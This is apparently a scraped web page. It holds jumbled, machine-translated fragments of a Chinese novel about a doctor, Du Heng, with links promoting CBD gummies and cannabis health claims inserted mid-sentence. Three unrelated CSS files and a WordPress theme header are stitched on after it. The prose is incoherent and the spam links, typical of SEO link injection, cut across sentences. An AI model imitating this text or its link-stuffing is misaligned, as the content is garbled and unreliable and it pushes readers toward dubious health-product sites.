<p>Because the entire message area was almost occupied <a href="https://cncoks.us/CUDLsoQVs/sweeten-your-life-a-40-deep-dive-into-gummes/">Sweeten Your Life: A Deep Dive into Gummes</a> by abuse and doubts.Qiu Pingzhen looked at the suddenly excited Du Heng and <a href="https://cncoks.us/MTjPBBvc/discover-the-buzz-are-22618-ulysse-cbd-gummies-right-for-you/">Discover the Buzz: Are Ulysse CBD Gummies Right For You?</a> was stunned for a moment.</p>
<p>Liang Limin s wife screamed and ran to the edge of the ground.Then.Then.The best way now is for you to resign voluntarily and take away the conflict.</p>
<p>If they weren t in the hospital now, the two of them would <a href="https://cncoks.us/JgxMDOasYs/dive-into-the-green-bow-cbd-gummies-are-these-reviews-worth-87815-the-hype/">Dive Into the Green Bow CBD Gummies: Are These Reviews Worth the Hype?</a> have called the police.Dean, would you like to read the newspaper Lu Guangying also said that he was aggrieved.</p>
<p>How dare they let a woman with abdominal pain and bleeding and a suspected ectopic pregnancy go to the toilet alone And until now, neither Lu Guangying nor Jin Juan had called him to say anything, which made Du Heng even more embarrassed.Du Heng handed the written paper <a href="https://cncoks.us/XhAkEOa/unlocking-the-benefits-exploring-02727-the-growing-list-of-cbd-uses/">Unlocking the Benefits: Exploring the Growing List of CBD Uses</a> to Qiu Pingzhen again.</p>
<p>Its main responsibility is to kill monsters and monsters.During this period of time, he didn t feel depressed or anything because of Li Qin s rejection during this period.</p>
<p>Then he applied for a patent himself, started a company with others, made money, and <a href="https://cncoks.us/ZAyU/dont-63403-toss-those-treats-understanding-cbd-gummies-expiration-dates/">Don't Toss Those Treats! Understanding CBD Gummies Expiration Dates</a> didn t take it seriously.Last night, Du Heng specially searched for these people s videos and live broadcast rooms to watch.</p>
<p>Who doesn t love making money But others can earn this money, but Du Heng cannot earn it himself.What s more, the Second Affiliated Hospital of Jin University has <a href="https://cncoks.us/vZIsxKXyD/unlock-relaxation-a-guide-to-cannabis-gel-2273-benefits/">Unlock Relaxation: A Guide to Cannabis Gel Benefits</a> recently established a children s hospital.</p>
<p>At this time, Du Heng had already reached the side of the mother, and what caught his eye was the paleness of the mother.Du Heng said thank you. He didn t know who else to say thank you to.</p>
<p>I will be responsible for anything that happens. Du Heng gave the security guards the last reassurance.No matter how many fans Du Heng has online, he can t put on such a big show, <a href="https://cncoks.us/fmZIli/the-quiet-revolution-how-cbd-affects-1429-your-body-and-mind/">The Quiet Revolution: How CBD Affects Your Body and Mind</a> right That s a chapter I ve made an appointment with him.</p>
<p>While waiting, Du Heng kept checking until the pulse no longer It was all in disarray, and after his eyes finally regained their luster, Du Heng could finally take off the filiform needle with confidence.Such words made the haggard father stagger a little and almost lost his balance.</p>
<p>after all, Vice President Lu and the police are here now.I have <a href="https://cncoks.us/UsnEuYXVP/find-your-calm-how-cbd-can-support-healthy-blood-3283-pressure/">Find Your Calm: How CBD Can Support Healthy Blood Pressure</a> reserved a table at the hotel opposite our hospital.</p>
<p>If I have millions of fans like you, I will be confident.The reason why our rating failed or was even downgraded is mainly due to two aspects.</p>
<p>Du Fei listened carefully, While observing the time on the wall, he saw that the time was almost up.When I was transferred here, they were all trying to trick me.</p>
<p>Director Zheng just said to shoot some material for posting the video, not a documentary.Wu Shengnan rolled his eyes angrily and pulled the quilt off his head.</p>
<p>She spent two years away and figured it out. Okay. Du Heng was silent again. Arriving at the gate, Wang Shuqiu s father saw Liao Yuzhu, the nanny and the <a href="https://cncoks.us/jHPvoWaBy/the-sweet-secret-what-emreallyem-8336-is-a-gummy/">The Sweet Secret: What <em>Really</em> is a Gummy?</a> child.But as soon as he arrived in the capital, Du Heng was picked up by Li <a href="https://cncoks.us/UIIrb/drift-off-easier-how-to-find-the-55-best-gummies-to-sleep/">Drift Off Easier: How to Find the Best Gummies to Sleep</a> Qin s people, and then in the lobby of a hotel, he met Liao Quansheng, who had come to discuss business , and Li Qin, who looked helpless and angry.</p>
<p>Follow up visits will be used for the patients themselves, and they will pay close attention to their physical conditions.I Try it. Professor Dong immediately <a href="https://cncoks.us/JEcdOlQnN/finding-relief-does-cbd-offer-a-solution-for-arthritic-2240-pain/">Finding Relief: Does CBD Offer a Solution for Arthritic Pain?</a> became interested.</p>
<p>Wu Shengnan, on the other hand, stood in the way of the iron stick.Two rounds. One group of people went to chat with others, while another group of people were waiting in the corridor for Li Jianwei to come over.</p>
<p>He really didn t want <a href="https://cncoks.us/dwgmSmMCB/is-it-time-to-grow-2437-your-wellbeing-a-deep-dive-into-evergreen-farms-cbd-gummies-reviews/">Is It Time to Grow Your Well-Being? A Deep Dive into Evergreen Farms CBD Gummies Reviews</a> to perform surgery on a patient of such age and condition.Well, that s for sure. No problem. Have you written Jin Juan s internal inspection Yes, it has been brought <a href="https://cncoks.us/txyOAS/beyond-the-buzz-uncover-the-many-uses-of-cbd-0514/">Beyond the Buzz: Uncover the Many Uses of CBD</a> to my office.</p>
<p>Can you read Do you understand What he said was a bit like Du Heng s postgraduate entrance examination.Stop, I m a policeman. Knocking down the man, Wu Shengnan pressed one knee on the man, and then shouted domineeringly again, while using her sharp eyes, she scanned the people who had just taken action.</p>
<p>Oh, let s not talk about it, it is all caused by the <a href="https://cncoks.us/LjDl/can-36437-cbd-help-balance-blood-sugar-heres-what-you-need-to-know/">Can CBD Help Balance Blood Sugar? Here's What You Need to Know</a> lack of experience in <a href="https://cncoks.us/fqdDeG/26677-unlock-the-benefits-a-guide-to-medicinal-cbd/">Unlock the Benefits: A Guide to Medicinal CBD</a> the early stage.Du Heng originally didn t believe that Mei Dong and the others <a href="https://cncoks.us/eBC/are-green-street-origins-cbd-gummies-worth-76-the-hype-a-deep-dive-into-the-reviews/">Are Green Street Origins CBD Gummies Worth the Hype? A Deep Dive into the Reviews</a> would do this for money.</p>
<p>Most of them are following the path you have set before.Director Gao, why are you here The doctor in my department called, so I rushed over to take a look.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>

--- FILE ---
content_type: text/css
request_url: https://swadesh.com/wp-content/themes/munfirm/assets/css/bravisicon.css?ver=1.0.0
body_size: 409
content:
@font-face {
  font-family: "Bravisicon";
  src: url("../fonts/bravisicon.eot");
  src: url("../fonts/bravisicon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/bravisicon.woff2") format("woff2"),
       url("../fonts/bravisicon.woff") format("woff"),
       url("../fonts/bravisicon.ttf") format("truetype"),
       url("../fonts/bravisicon.svg#bravisicon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Bravisicon";
    src: url("../fonts/bravisicon.svg#Bravisicon") format("svg");
  }
}

[class^="bravisicon-"], [class*=" bravisicon-"] {
  display: inline-block;
}

[class^="bravisicon-"]:before, [class*=" bravisicon-"]:before,
[class^="bravisicon-"]:after, [class*=" bravisicon-"]:after {   
  font-family: Bravisicon;
  font-style: normal;
  font-weight: 400;
}

.bravisicon-circle:before {
    content: "\f114";
}
.bravisicon-android:before {
    content: "\f101";
}
.bravisicon-angle-arrow-down:before {
    content: "\f102";
}
.bravisicon-angle-arrow-left:before {
    content: "\f103";
}
.bravisicon-angle-arrow-right:before {
    content: "\f104";
}
.bravisicon-angle-arrow-up:before {
    content: "\f105";
}
.bravisicon-arrows-updown:before {
    content: "\f106";
}
.bravisicon-behance:before {
    content: "\f107";
}
.bravisicon-calendar-alt:before {
    content: "\f108";
}
.bravisicon-calendar:before {
    content: "\f109";
}
.bravisicon-caret-arrow-down:before {
    content: "\f10a";
}
.bravisicon-caret-arrow-up:before {
    content: "\f10b";
}
.bravisicon-check:before {
    content: "\f10c";
}
.bravisicon-clock:before {
    content: "\f10d";
}
.bravisicon-close-alt:before {
    content: "\f10e";
}
.bravisicon-close:before {
    content: "\f10f";
}
.bravisicon-comment-solid:before {
    content: "\f110";
}
.bravisicon-comment:before {
    content: "\f111";
}
.bravisicon-double-chevron-down:before {
    content: "\f112";
}
.bravisicon-double-chevron-left:before {
    content: "\f113";
}
.bravisicon-double-chevron-right:before {
    content: "\f114";
}
.bravisicon-double-chevron-up:before {
    content: "\f115";
}
.bravisicon-dribbble:before {
    content: "\f116";
}
.bravisicon-envelope:before {
    content: "\f117";
}
.bravisicon-facebook:before {
    content: "\f118";
}
.bravisicon-grid:before {
    content: "\f119";
}
.bravisicon-heart-alt:before {
    content: "\f11a";
}
.bravisicon-home:before {
    content: "\f11b";
}
.bravisicon-instagram:before {
    content: "\f11c";
}
.bravisicon-left-arrow:before {
    content: "\f11d";
}
.bravisicon-linkedin:before {
    content: "\f11e";
}
.bravisicon-list:before {
    content: "\f11f";
}
.bravisicon-long-arrow-left:before {
    content: "\f120";
}
.bravisicon-long-arrow-right-three:before {
    content: "\f121";
}
.bravisicon-long-arrow-right-two:before {
    content: "\f122";
}
.bravisicon-long-arrow-right:before {
    content: "\f123";
}
.bravisicon-marker:before {
    content: "\f124";
}
.bravisicon-open-folder:before {
    content: "\f125";
}
.bravisicon-phone:before {
    content: "\f126";
}
.bravisicon-pinterest:before {
    content: "\f127";
}
.bravisicon-quote-bottom:before {
    content: "\f128";
}
.bravisicon-quote-left:before {
    content: "\f129";
}
.bravisicon-random:before {
    content: "\f12a";
}
.bravisicon-refresh-arrow:before {
    content: "\f12b";
}
.bravisicon-refresh:before {
    content: "\f12c";
}
.bravisicon-right-arrow:before {
    content: "\f12d";
}
.bravisicon-search:before {
    content: "\f12e";
}
.bravisicon-shopping-cart-alt:before {
    content: "\f12f";
}
.bravisicon-shopping-cart:before {
    content: "\f130";
}
.bravisicon-skype:before {
    content: "\f131";
}
.bravisicon-tags-alt:before {
    content: "\f132";
}
.bravisicon-tags:before {
    content: "\f133";
}
.bravisicon-tick:before {
    content: "\f134";
}
.bravisicon-tripadvisor:before {
    content: "\f135";
}
.bravisicon-tumblr:before {
    content: "\f136";
}
.bravisicon-twitter:before {
    content: "\f137";
}
.bravisicon-user-alt:before {
    content: "\f138";
}
.bravisicon-user:before {
    content: "\f139";
}
.bravisicon-view-alt:before {
    content: "\f13a";
}
.bravisicon-vimeo:before {
    content: "\f13b";
}
.bravisicon-yelp:before {
    content: "\f13c";
}
.bravisicon-youtube:before {
    content: "\f13d";
}
.bravisicon-zoom-in:before {
    content: "\f13e";
}

--- FILE ---
content_type: text/css
request_url: https://swadesh.com/wp-content/themes/munfirm/assets/css/flaticon.css?ver=1.0.0
body_size: -9
content:
@font-face {
    font-family: "Flaticon";
    src: url("../fonts/flaticon.ttf") format("truetype"),
    url("../fonts/flaticon.woff") format("woff"),
    url("../fonts/flaticon.woff2") format("woff2"),
    url("../fonts/flaticon.eot?#iefix") format("embedded-opentype"),
    url("../fonts/flaticon.svg#flaticon") format("svg");
    font-weight: normal;
    font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  font-size: inherit;
  font-style: normal;
  font-weight: normal;
}

.flaticon-wheat-sack:before {
    content: "\f101";
}
.flaticon-fruits:before {
    content: "\f102";
}
.flaticon-social-care:before {
    content: "\f103";
}
.flaticon-leaf-1:before {
    content: "\f104";
}
.flaticon-offer:before {
    content: "\f105";
}
.flaticon-return-box:before {
    content: "\f106";
}
.flaticon-24-hours:before {
    content: "\f107";
}
.flaticon-quote:before {
    content: "\f108";
}
.flaticon-eggs-1:before {
    content: "\f109";
}
.flaticon-delivery-man:before {
    content: "\f10a";
}
.flaticon-sea-waves:before {
    content: "\f10b";
}

--- FILE ---
content_type: text/css
request_url: https://swadesh.com/wp-content/themes/munfirm/style.css?ver=6.4.2
body_size: 118
content:
/*
Theme Name: Munfirm
Theme URI: http://demo.bravisthemes.com/munfirm/
Author: Bravis-Themes
Author URI: https://themeforest.net/user/bravis-themes/
Description: Munfirm is a beautiful, modern, and responsive Organic Food Store WordPress Theme. Munfirm is a perfect fit for any natural food related website like fresh grocer, market food, grocery market, organic ecommerce website, organic food store, Organic markets, supermarkets and online groceries. Additionally, it is perfect for eco product stores, fresh breads, bakery shops and even natural cosmetics stores.
Version: 1.0.0
License: ThemeForest
License URI: https://themeforest.net/licenses
Text Domain: munfirm
Tags: farm, food, fresh, fruit, nutrition, organic, organic farm, organic food store, organic shop, organic store, organic theme, store, vegetable, woocommerce
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/